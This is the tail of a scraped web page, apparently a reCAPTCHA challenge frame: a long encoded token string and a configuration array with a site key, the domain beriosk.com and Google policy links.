zDmzTDiBYBbS3Ct3ZJw7dnwrUywoPCqV/DmB/DgcOKF8OmwqwTwpDDjsKRwoDDhGxCM8KUN8Kuwq3Cs8K7IAE0NFvClHsVwpPDpUJNw7/CqRXCsVZXw60HCl/DiMOVwpo1w43DvUdhB8KeA8KHQMK3fxpoS8KObcOIw6RXRwrDoVfClsKZayhdHysTwphZDcKcw7hvw67DkHIDw4rDsyrDhMOwwpfDpCXDuBbDlD9Vw4vDqhQOHMOXZ37DkyfDq8OAw5dmDhdBwpYXYcO+L8KgPThWLgnCkiLCn8KyB8O7C8OuWXLDlsOoY8Oad1/[base64]/ChQ/DrMO5ZUvDmgEDwr59wrzCr8O4wq1cWGnDk8O8DlZeLHh/[base64]/w6jDqMOgwowdw5IHw7jDtcKtY8OKwooZR8KEwoIAw7/ChsObw5NcLsKxB8OYIMOBw7Jewqlow7B/w5DCsHYmw6nCv8Oew6hbGMOPCz3CgsOPDAvDlQfCjsOnwpHCsRsRw4LDgsO5F8K0PcORwpQLVl8gw5zDtMOOwrIhQ3LDisKqwrPClXkyw7/DmsOYcUjCtsO7CSnCkcO5KiDCi3s2wpTClgzDpEVXw6NlScOhBU9mw5/CqsKfw47DusK+w7PDqSRmN8KdwpXCncKMMkZUw4fDsXpFwpvChWlew5rDtMOiJlrDnXHCpsKfDUdRw7DCosO2w7ctwo/Dg8KOwqpow5TCocKZMkoHVgxMCsKnw7XDt0kZw5YrH3/DgsO/esO9OsOldVZuwr/DuTNQw6LCrW/CtcObw5ccSsOawo9cTcKDdsK/[base64]/w5gqw5dxR8OoGsOTB357wpTCt8KHwq/DvAo0w7gFw4vCosK9wrUvFMOCw4nCvBfCqkbDgsKrw51sVMKCwpsIw6vCkMOHwrjCjDHCkQIvEMOYwqdbV8KnGMK1bhdUXjZXw53DtMK2ZX81ScOPwqsPw5gQw7kJEBxgaBQEJMKgasOlwrTDs8OHwrfCkGvDt8O7I8K/RcKROMKrw6rDpcKzw6TDux7Crz8YHlFxXAvDlMOaWMOLLcKUFMKhwoMnfn1SSFnChyrCg29/worDsEVmXMKvwrHDmsKiwoBNw6Jpwp3Dp8KewrvCg8O9FMKTw5/Dm8OewpstUxvCncKDw4jCp8OECmbDtMOcwoTDh8K4LRHDqxMswrVyM8KjwqPDlxR+w7g/esOjaj4KZXNqwqTDm0FpJ8OObcKXeUBjSztqacOAwrXCn8OiesKqe3FyCW/Ciho6SmnCo8KxwofCg2zDlmPCqcOSwrbClnvDnhTCrMKQDsKwbsOdwqTCl8OUL8OOPsOuw4fCkQ/Cp0DCk38Kw5PCn8OAIxN9woLDhh5/w49nw6sowol4DzUXwo4Mw59DDiBEUWXDnUzDr8OPaQFHwo4pZVjCl142C8KlNMOkw57CvDHCosKQwp/CgcOxVsO6RTfCvhBkw5vDomTDkcOhw6wXwqDDgMK7DSTDsCU0wpTDjBZnZhvDs8OnwoZewpnDmh1jE8KZw7tjwojDl8K5w4DDun8Kw4/Ct8KVwopOwpdeKsOfw7fDscKEP8OqFMKowoLCuMK5w7Rqw6zCncKYw7JhesKsV8O0K8OYw63Dm07ChcOZJSPDkEnCkVwJwonCs8KrD8O/wroRwoYpGgBPwpsDFMKNwpAIOnUywpwvwr7DlXvCkcKRSk8fw5jDtA1oPsO3wo3Dn8OywoHCl2HDhsKkRA9lwrnCiW9gHMOVwopfw5bDoMOiwr4/w6tVw4DCn05RRA3Cu8OUUSBmw6vCisKaASQjwqnClG7CnQs5ERLCl1w3JQjCgXHCgn1+F3XCnMOMwqLCmxjCgFMPPcOUw7YWMsOqwqICw53CrsOeFSlzwoXCrAXCoyfDimDCjVt3VsO5LcKWwpd7w5/[base64]/CucKfw7BWwo3Dh8O9wpfDo3nDq8OGw4PDhyjDncKXwrTCocKDBxjDosOvMsO+wrVvG8K4I8KYT8KsOhtWw6g9CMKtPmvCnErDr3zDlsOuSknCk0XCpMOFwpTDpEbCgsOvwpUfNmkvwp52w4Qrwr/[base64]/[base64]/ChRpfw7bDoWzClGrCmsOuwrvCtMOLwr8AwrIoDxdEwocHflhvw6LDh8KJAsKrw6rDp8Kyw6wmI8KqNhhfw78dCMK1w4U8w6FufMK0w6h0w4QhwqPCosOEKwzDhxPCucKOw73Cnl1tGMOBw5/[base64]/Cv8KIw5jDvmREw4DDk8OVXR1fFcKnBGfCpmjCjnvCo8KIVsOsw5/Dh8OGe23CiMKfw7I9fMKdw5TDjH7CtMKzHU/Dn3DDliPDim3ClcOiw5RUw7TCgDTChH85wqkFw5ISCMOaSMOMw74vwpVawpTCuU/DlUwNw7nDl3jCkF7DtAwFw5rDm8Oow6BFdzvDp1TCgMO2w555w7vDpcKSwqjCt1rCosOHwpbCt8Kyw6keU0PCszXCvl0jAErCv2AGwoxhw7jChFPDimHCv8KOwp7DvykkwozCp8KzwpQ7ZsO0wrNAOW/Dn0B/bMKSw7cow5rCosOkwoHDq8OpIXfDlsK8wqDCoDjDpsK8GsKOw4bClcKGwp7CjgpfFcKRYG5aw7tHwrxcwpA7w6lMw63ChGMRC8OnwrV5w5lcG1ANwo7Dv0/Do8K9wrbChDDDkcKtwr/[base64]/[base64]/Ci8OmwoAjwpBHKMKXNjwMTMKnwrQ8OsOHTMO7wpnCoMOzw6jDpx9OGsKibsK5bS/Cr39UwpgJwpQNW8O/wqXCpwPCqWREesKjUsKQwr0VDXMmAil0CcKawpnDkjzDlcKywqDCoy4Aej4/XjNyw7YDw4/Di1gqwpPDtyvDtRbCvMO3WcOiFMOQw713axnCmsKpD3HCg8KDwp3DkUjDpGIYwrTDvHcIwoPDqQDDksKVw5VswovClsKCw65pw4VTw7x+w4EMA8KHIcOZPHHDn8K5DlgUXMKew4svw47DumnCt1pUwr3CpMORwpojBMKrB1PDvcOVEcO/XRbChnHDlMK2TwJDCibDn8OzWEPCg8KHw7nDvgnCrUfDgcKewrd1EhQkM8Ove3pZw58Yw5xsacKzw71Odl3Dh8O4w7fDksKSdcO9wqNOGjTCrknCkcKEZsOxw5rDv8KCwrvCgMOMwp7CnU8ywr4semPCmSAUWDTDjH7CksKYw4LDoUNQwq98w7NbwoNXZ8KjSMOdMy/DkcOyw4NiBxh+RsOGJBwXQcOUwqhecMOsCcOGdMKfTjnCnWZuIsOMwrR2woLDicKUw7HDlMKXaQ8OwqwWGcOSw6bDhsOVccOZCMKMw6c4w59PwoTCp2jDusKVTkJcJiTDhWXCgTMrR2FVYFXDtBLDmQ/[base64]/CjRVDw6/DpwPCiV7CkHPCgSDDhkYMwpPDpRTDj8O/BjMLGMKOwplZw4t5w4LDgB8aw7Rlc8KAVSnDqsKaHsObfUnCsRnDpA0/[base64]/Dql5MRMKPV2ASw51Yw4QIw7RDwpdOdsOjAMO3TMOUScOqL8KEw4/DnWXChXzCm8KvwobDocK7UWXDux4dwo7Cv8OVwrHCusKOHCM0woNZwrbCvQkiA8OHw5XCiRINwo1Sw7U/EsOhwo3Dl0xPZEpHaMKmIMObwo8lBsOqRSvDhMKGNcOdDcOrwrcRasOEMMKsw6JvZwPChx3Ch0Rgw4xiW3bDvsK5YMKHwps2S8KFU8K2MAbCqMOBVcKCw4TChcKmCGBswrlNwrXCoTRvw63DvkF2wonDnsOnC3dSCwUqd8OoDGPCgjNdfDVkKhfDkCXChcO6H2s/w4dqA8OsesK5d8OSwqYywpXDpVlAHgTCvRVHcDBIw753cirCjsOLcGLCt2Z/wocqJikPw5LDosKWw4DClsOZw5hmw4/CtQFCwp7Dl8Ozw6zClsOXWA5cA8OpdCLDm8KxQcOzLAvCli0uw43ClMO8w6XDi8Khw7wKWMOADjPDisKjw6Umw7fDrE7CqcOvbsKeEcOhWcORfVlgwo9AI8O/BVfDuMO4YgTCgGrDqQoRfMKDw4ZXw4MOwrJ0w7o/wo8ow60DJl4Ew51mw6JsbXbDmsK8EsKwV8KOGsKLbsOFPn/CvAlhwo8VT1TCrMKndiBXZsKpBDnCjsOHeMO8woTDocK9ZQrDhcK7XUvCgsK9w53Co8OZwq4SRcKgwqkrLA7Dmg/Ct2jDucOSBsOufMOcO2ECwq3DriZbwrbChQZ4WcOAw7ASBV0kwp7DsMOZAsK1LygEbm7CkMK2w5Y9w6HDjG7CvkvCmAXDoU5bworDlcOYw50EIMOqw4PCp8KUw6Q8RMKTwpjCj8K5UsOibsOnw5VrMQliwrPDpWjDlMOmXcO8w4wvwppTAsOaLsOCwqQTw7g1bg/CukBSw7XCklwpw50mYXzCo8OJwpLCoXvDtWdYSsOaDirCtMOEw4HCtcO3woPCqUYjPMKsw50VWyPCqMOjwrQsMBAkw6bCkMKHFMOVwplBax/Cv8KKwqciw4heT8KMwoPDkMOywqbCu8O9XCDDsmhHSVjDjVUPemsrVcOzw4cdcsKWFMKNZsOkw6U8FMK+woZ0a8KRYcKYIl5mw77DssOoRMKiDScPTcKzb8O5wqDClQEocBlUw79WwqzCn8KYw5Q0BMOhGsOEwrE4w5DCi8KPwpJ/b8O3Q8OABXrCscKrw7A4w698Om1+Y8K6woILw58qw4ZTdsKtw4krwrJfKMOOIMO1w5I/wr3Cqn7CksKVw4rDisOzEwkfLsOjQQ/Cn8KMwrFhw6TCgsONFsKbwo7DqcOowrd9GcOSwowjGg7DvRlbdMKHw5fCvsOJw7doAGfDmADCisOLZUPDkgBrRcKXJD3DgMODYcODHMOwwo1aFMObw6TCi8OxwrXDrS5jDgfDrAsNw5N2w5kJHsK1wpLCp8KQw4gVw6bCnykhw6rCgsKVwrTDm0glwqBcwoVxMcK/[base64]/[base64]/CpMOuHcOtTSh0wqvCq33DlV0wwozCtClswrLDk8OCanIybsOpKjtFblDDisKvfsOAwp3DncOiUnkmwpgnJsKrVsKEFMOAWsOTC8KWw7/DvcO8BCTCijsBwp/CscKKdMOaw6V+w7vCv8OhAmU1RMOrw7rDqMOVSxAWXMOVwq96wpjDnW/CncOowoNyUMKFQsOfAMO1w63CncOlWkhRw4o6w6EBwoTCrQrCnMKLFsOaw6TDkQYKwqF8wqZiwpBcw6HDu1zDpVHCoHVLw5HClcOKwoDCiU/CqcO4w6DCvVLCkizDpyTDicOmeEnDhEPDmcOuwo3CkMOjG8KDfsKMNMO1HsO0w6zCp8OYwpjClFp9LToNSldPesKdP8Ojw7rDj8Orwq9pwpbDnlEdOsKWSgxIE8ONSwxqw5Ipw6sPM8KSZsObW8KDMMOnAsKkw40jIH/Dv8OMw5Q7McKRw502w6PCl1DDp8KIw7LCosO2w5jDhcOcw5AuwrhuI8OYw4RFWinDh8O4e8KqwoUvw6XDt1/CgcO2w63DsHjDssKtTAZhw4HDphslZxNrPR9qeBFgw7LDggZzWMO/HMK7VD1EVcKGw73CmhVgXjHClkNbHl4zOiDDklLCjlXCgC7CoMOmDsOKacOoTsKpPcOsV0MSMEckU8KQL1Etw53CkMOtUcKlwqR/[base64]/[base64]/[base64]/DlsKAMcOYw7HDk8KAJsKBwr1ODWjCm1/[base64]/CocO7w6vDicKxe8OmI3smw7Iuw7x3wpQOwrXDr8OFaVbCmMK3ZCPCrS3DryLDucO7wrnCssOvFcKuDcO6w6Y1LcOsAcKewpwxTyXDq1rDg8Kgw7bCn19BIMKXw6EwdVUrHiMfw7nCknzChHJzbXjDiQTCosKpw4vDlcOTw6XCv3tbwo7Di1/[base64]/DqCMIIcOSCsKZMsKbwrzDnMOJGsOhDsKPwpfDuDrDomLDpmPClMKEwrPDtcK0PEfDg2BjdsOiwrTCg2V7eQdiOj1LfcO8w5BdMhg8BUtkw5Qxw5cLwpR5CcKOw54/CsKMwqF9wpzDpsOYAnADHzDCoWNtwr3CvMKEEWEIwrlUDcOqw7LCj2PCoxMaw5EhKMOZKcOVE3PDoXjDtsK+wp3ClsK5ODh7Q01fw446w4Akw6/DhsOmJkzCp8K3w7B2aydQw5Z7w6vDg8OVw7k0HcOLwpjDpz7DgyhaJsOsw5JCD8K5SUnDgMKHwrVgwqfCksKVHx/DnsKQwqkFw4M3w6fCnid2aMKcERZMRl3CmMK8Khl/wq/[base64]/RMKQwobDncOcw4sJKMOJw4XDtcOdwrR8KAjCrsOhYcKHYi/DrQoqwonDmRrCkwl4wpLCp8KULsKvGT/[base64]/DvMOhw584E2llw7wowoTDuMKkXcKvw60Sw4vDqQDClMKMwrLDp8KiacO9AsKgw7HCm8KhFcKLNcKQw7fDmy7DmTrCpnZwTjHCvMKPwqfDiSvCsMORwq9Dw6jClWk5w5vDtFcOfcK1dmfDtEbDiBrDlDnDicKdw7w4B8KFf8O/[base64]/Dm8KBQynDisOtwoEkw4kswrkwwphbBMKaaUxsf8O4wqbCnUUSw73DjMOwwrxiUcKmOcKNw6ZQwqHCqCHCjsKzwpnCr8OAwos/[base64]/SsO7P8OswrcQwpLDssKXYcOhUMKyc8KEW2PChRdXwqXDj8O3w5TCmyLCrcOewrxcDEnCu2txw6AiflHCnnvCusOeQQN6d8K4asKdwpHDnh13wqnCm2vDmRLDrMKHwqY8bATCvcKOdU1Dw7Fkw7kDw5LClcKeZCFuwqDCg8K5w7AYV3PDncOsw5vCgEl2w4HCkMKvZhJ/[base64]/DjwJXwpUiacKyw67DhMOhLcKFw7zCgMOjXCbChFjDjSPCqn7Csx9xwoRfdMO2aMKMw7IMR8Kvwq3CrcKow70/LErCpcOSOkQaGcOPacOwTjbChm7CqMKNw7MJah7Cnwx7wpsaCcKxdWZvwrfCjcOxL8K1wpjChBl/K8K5X2s9XsKxQBzDn8KYZV7DhcKMwqdtUsKVwqrDmcO1JF8vTTjCg3UXfsKTSA/CicObwpPCjMOPMsKEwphscsK7aMKZS0M7CCLDnBhdw68CwofDlMOHLcOAbMOZVyYpJRzCtH0zwrjChTTDsT9CDmETw5UmU8OiwosAVQrCi8KDfcOhYcKZbMKgR3dNeS7DuVTDi8OtUsKGY8OZw4XCswrCk8KjTARGEm7Co8K4fy4uOHc2FcK5w6vDsQ/ClxXDhh4ywqY+wpXDoh7CjQ5CfcOzw4/DsV/[base64]/DpEUvwr3DmypiDcONG8Klw5HDlMKiwqHDo8KTw6Q8WcOQw6XCu8KVVMK9w54sc8K5wqLCgcOSSsKYVCfDij/DtsOtwpVzamZzW8Kqw7/Cg8OdwpBlw7oGw4Mnw6tIwokQwpxOPMK1UHoVwovDm8OawrDDvsOGeQcfw47Cv8Odw4UaVzjCksKewrc6RcOgbVhsccKwGhsww6ZEH8OzAAZDYcKfwrFfKsOyZwLCtjE0w5xiwrnDucKkw47DkV/Cg8OIDsKvwpLChcKEVSrDt8KnwonClhrDr00dw4vClTAPw58VfjDClcKSwpTDjFDCqmzCnMKVwqBgw6Iaw6MBwqkYwoTDoDIsPsOyb8Oswr/CgSV0w4cmwrgNFcONwqfCuyPCn8KTOsO8I8KMwoLDmlzDrxJEwpXCmsOLw5ICwql3wqnCs8OSb17DgUtRL2fCtTHCmC/CtShOLxLCq8KucBJ4wqjCp2jDjMOqL8OoOnhuecOpf8Kxw5bCln3CpcKmF8Otw5/ClsKQw7VkJ1vDqsKHw5lJw6DDn8OlTMKdTcK1w4nDnsOTwrksaMOAPMKYT8OmwoMGw4NWRVsrQyvDlMKQEWLCvcOBwo1VwrLDt8K2Fz/DrXFKw6TCiltgb34NNsO4YcKffzBnwqfDgicQwrDCgXMFNsKJMFbDsMO7wpY9w51Vwox1w5vCpcKawq/Dj07CglJBwq5pVsOBCTfCoMK4McKxBSrDnVovw7vCoj/[base64]/CtCXDrgB+wpLDnj8nKTfDtGNiaTEbw6TDtsKvw4JZw5PCp8OsL8KaNsKnOsKUER9SwpjDvRXCgB3DnC/CrlzChcK5OMOAciw8JWl0NcKew69vw5Zoc8O/wqrDkEIGBzcqw5zCiFktQDHDuQA3wrDCpTcJDcKydcKCw4LDj1xYwq0Kw6PCpMK1wozChzE6woF1w4s8wpPDuTwBwokTOn0dwr4wT8O6w67DhXUrw4kEN8O1wqvCjsODwo3Cm1YhRSMRSyXDmsKyIAnDrAU5ZMKnIcKZwqkqw7TCicOsJlY/T8ObQ8KXZ8ONwpY+wonDlsOeL8KpC8O2w7tWfgM3w7k+wqk3JmI7Q0rDt8KtNH3DnMKWw47DrhrDpMKNwrPDmC8HbTghw7PDmcOPVzoBw7NIbzsIB0XDiS4Mw5DCn8OSOx8yY2BSw7jDvAHDmz7CgcKFwo7DpypFwoZow4AHcsO0w6DCgCV/[base64]/Co8K2w7ltJcKow6ZgwoDCrnfDrcO4AzvCs1gGQgzChsOKY8K2woMzw6LDk8KZw63ChsKrEcOlwp1JwqDDpWvDtsOTwpXDqMOHwp9hwp0Ab3dUw6ozMMOsTcOdwq4yw4nDoMOxw6I1CgPCgMOQwpXCsQrDvcOjO8Oaw6/DkcOSw5LDmcKlw5LDnzUXD144DcOTdyvDrmrCnwYMemRiD8Ocw6fCjcKbecOgwqspUsKARcKBw7pzw5U/XMKlwpoXwoDDvAdxG3xHwprCv3nCpMKzZF3DucKdwq8yw4rDtAnDokMkwpM/WcKMwrp/w44aBEjDjcKcw51zwpDDigvCvC9sElfDhsOMCTpxwrc4wo5nZCnDgBXDl8KQw644w4TDoEM+w6MFwoFDGFjCo8KAw5okw5oNwoR4w7pjw7U5wpA0bRs7wq/[base64]/wqwSw7nDmVISDMOOwpbDicKwwobCu8KiJMKBHcO/LcOCNcKuAsKPw77Ci8OPQMOFUmlow4jCoMK7O8OwdMOZaWLDjDPDr8OOwqzDo8OVYjIGw6TDnsOfwodJwojCgcO8wpnClMKSCEDCk1DChGLCpHnCk8O8bmjDuG1YRsOew6lKAMObG8Kgw7AAw73Do2XDuCBkw4LCpcOSw6sJeMK4J2sBJcOWA2XCvT/DiMO5aCUGU8KCQ2QHwq1SQXzDmVEjFXDCucO/[base64]/[base64]/DqcKGMMK+w7LCvsK+wrLCslAVI8K8woB6w79eJMKFwpTCuMKLFwLCnsORag/Cq8KBJDLCqMKQwqrCnHbDlT3CgMKUwoBYw4/CpcO2NUHDsCnCvDjDgMKqwpPDlxrCsXQiw6hnOsOuUsOUw57DlwPCuSbCsjDDrBFSLgYVwrcZw5jCkFw8HcK1BcOnwpZVfTpRwoM1SWbCmyDDtcONw6/Dp8KXw7AvwqJ6w4hzQcOHwqt2wrXDs8Kew4czw7bCvsK7bsO5bcOBB8OqLWgcwrwDw7BUPMORwp16XRnDmsKgPsKXVCnChMOiw47DkyHCscKvwqIQwpoJw4YRw4XClQcQDMKBd35SAcKWw7xZAz4gwpPCiT/[base64]/wqRtKsOTGUwfKBIjZ8OsEwx/CT5DKVBiwo5gbcOyw7lxwrzCu8OVwocmZDlTYsKNw4RZw7rDtsOqWMO7Q8O7w7TDm8K2CW0vwoPCksKdI8KGScKkwqDCmcOYw59wSWxif8OzQDAuGVgxw4fCjsK2amlnT3FrK8Kmwp5sw4J/w74Swp8mw7HCnRwwF8Opw6cafMOVw43DmQAbw6TDkHrCn8K8aEjCnMOPSw4yw4Vcw7Uhw69qWMOqf8OXYX3ChMOmVcK+Qi4XcsKvwq5zw6hANcOETWcww5/Cs08uG8KRIFHDmGbDu8KZwrPCvVReWsK3NMKPAFTDpsOiMw7Cv8OkTUTCg8KMFmfDrcKceTzCrRDDul7CmgjDn1XDpiJrwpTCrsOjV8KRw6o5wpZJwpzCp8OLMUZUCQNlwoHDssKsw70uwrHCkU/CsB41AmrCmMK7Yx3Dn8K1J1vCscKxRlDDkxbDpcOPWivDjVrDs8KXwoYtesO4OAxXw7ESw4jCs8K5w7dAPS4Owq7DiMORK8OlwpTDt8OGwrhxwrY2bhJLAFzCncKaRDvDo8KZwq3Dm3/Cjz/[base64]/DuSc6R8K8M8OWIAARwqF9aznDh8KWWsKQw6cFbcOQQ2XDh2bCk8KUwrfDj8KWwqN9esKibcKlw5fDqsKtw7J4w7jDtRbCqcK5wr4tVzxoMgwqwo7CqsKacMO5WsKqZgvCpyfCjsKqwrYSwokoKsOzETcxw6HCh8KnEitCMy/DlsOIGmXChFZ1ecKjBMKTclgQwpzCkcKcwpXDjhlfXMOUw5fDncKUw70fwo82w4tcw6LDvsOCZcK/[base64]/OMOuw6Vdw6vDlcO1wqHDgHbDocO/wqvDucKAw44YZMOYdGnDt8KQJcK1U8Onwq/[base64]/CqcOUw6zCllNTXWUXH8K5PDrCjMKIHyPDucOpw6TDpMKNwpvCpsODa8Ktw4vDvsOSMsKtYMKGwp5QA1bCpj1Qa8K+w7jDh8KxWMOfbcO0w7piOELCoTXDuT1dOTB/bwZFMUAAwrQXw6BWwqrChMKlDMKYw7HDp1JCQmgBXcKZLhLDp8KWw7rCp8OiWWLClsOQFnvDrsKkGC3DpjtrwoPCjmAawrrDqRJqOAvDp8Kmb1IpeSxgwr/DjUZoKAkmwrllcsObw68hCsKtwpkyw4AjQsOrw5XDpzw5w4PDtmTCpsOJbzbCu8KqJcO4Z8Kfw5vDksOOLzs6w7LDkxkpKsKKwrMBTzrDliMkw4BMHn1Nw6PCiDFZwqjDpMOTUsKtwqjCuyrDunAow5/DgClxciN/FFHDjB5aUcKPThnDt8KjwpF8aXJJw6gNw71JBEnCu8KhDHtQMmQfwo3ClMKoEDHCjn7Du2I6VcOJScKqwqAwwr3CkcOsw5rCmcOdw7M1EcOrwpZNMcKzwrXCqUzCjMOpwr3ChFtDw6zCn2zCgSvCgsKNbCfDqTVTw6/CnC43w4HDpMKnw7nDmCjCrsKMw7BbwpbDq3zCpcK3Dw8mwp/DpADDosO5d8OVOsOjETHDqGJVKsOJKcOvDE3CmcOuw4A1WWTDrBkzecKvwrLDgsKdP8K7McO+LMOtw63CpXXDrwnDusKvdMKswoN5wofCgR9ndxDDjBTCvkhCcFZ/wqjDlUXChMOKFzvCgsKHJMKeSMK6aDjCkMKswqbCqsO1LwbDl2nDrmBJw7PCp8KgwoHDh8K/[base64]/Dh8K0VXksw7nChcOVRTrDgsKJb8K5wrIuX8Oyw48OF15TVwkCwqXCn8OJJ8KmwqzDscObZMONw7Aa\x22],null,[\x22conf\x22,null,\x226Ld8wSQdAAAAAM3YFBC3IMsSjjnBIzwTNUTmjYhC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.beriosk.com:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EzrdgizYqc+vDQzhTIAbBfEDRnSppvG+tE9YoZcCCGw\\u003d\x22,1,0,null,1,1768564714845,0,0,[199,109,43],null,[194,56,9,250,99],\x22RC-nhlc4wAKG5GVtA\x22,null,null,null,null,null,\x220dAFcWeA6iiapF7xmDvO3k_odaEoEmf_JrrCFAVQQWmDZAEqulwoT_g7gJUW8j1Jws4MZKXTlCg4FDbfh194vpetH4BVdEPJC_0A\x22,1768647514806]");
    </script></body></html>